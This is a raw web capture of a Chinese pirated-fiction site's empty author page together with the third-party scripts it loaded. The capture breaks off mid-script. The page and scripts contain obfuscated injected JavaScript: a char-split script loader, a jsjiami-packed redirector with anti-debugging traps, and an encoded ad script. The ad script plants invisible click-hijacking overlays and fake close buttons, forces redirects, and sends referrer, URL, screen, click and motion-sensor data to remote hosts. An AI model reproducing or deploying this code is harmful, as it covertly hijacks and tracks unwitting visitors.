

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wodeshubao1.com/author/%E6%B8%85%E6%88%88
body_size: 2967
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<title>娓呮垐作品集_娓呮垐小说大全_娓呮垐全部小说_娓呮垐小说全集_我的书包</title>
<meta name="keywords" content="娓呮垐新书,娓呮垐最新小说作品,娓呮垐全部小说作品,我的书包" />
<meta name="description" content="我的书包提供最娓呮垐新书_娓呮垐最新小说作品推荐，娓呮垐全部小说作品在线阅读" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
</head>
<body>
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="http://m.wodeshubao1.com">我的书包</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<A href="http://www.nidedizhi1.com" rel="nofollow" target=_blank><img src="/images/nidedizhi.png" width="350" height="50" /></A>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="">精品&middot;小说</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">藏经阁</a>
<a href="/shuku/3-lastupdate-0-1.html" class="">高辣文</a>
<a href="/shuku/4-lastupdate-0-1.html" class="">耽美&middot;小说</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi ">海棠&middot;耽美</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">言情&middot;小说</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">海棠&middot;言情</a>
<a href="/shuku/8-lastupdate-0-1.html" class="xuanyi ">百合&middot;小说</a>
<a href="/shuku/9-lastupdate-0-1.html" class="">情欲&middot;小说</a>
<a href="/shuku/10-lastupdate-0-1.html" class="">评书&middot;品书</a>
<a href="/shuku/11-lastupdate-0-1.html" class="xuanyi ">私密&middot;趣事</a>
<a href="javascript:;" onclick="jump()" class=""><font color="#FF0000">下载APP</font></a>
<script type="text/javascript">
function jump(){
    location.href="https://1.kkkooo.xyz";
}
</script>

</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<h1 class="page-title">娓呮垐作品集</h1>
	<div class="mod block book-all-list">
		<div class="bd">
			<ul>
						</ul>
		</div>
	</div>
</div>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="http://m.wodeshubao1.com">我的书包移动版</a>   <a href="http://m.wodeshubao1.com"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
</div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<div class="slide-arthur"><!--arthur--></div><!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6b1a6599f4242b2911a2aa5cc62c3d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1415gc.570yx3.com:8005/d/2013?t=0.8878079489065813
body_size: 1185
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{s1KQ{}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}o}np(mn10TRsm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}o}np(mn10TRsm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)Sf2}1@KmdOS4h{nK01hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2002
content:
var url='https://www.xvmsctx.com:2087/1065.html';
var url2='https://ygyf.e14gm.com/bcz/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 30 },
    { prize: url2, weight: 70 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://14d0f32c268536ff3gg.lzicw0.com:8005/sc/2013?n=cymsysmz
body_size: 11120
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"g@0}s=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}o}np(mn10TRsm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}o}np(mn10TRsm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var 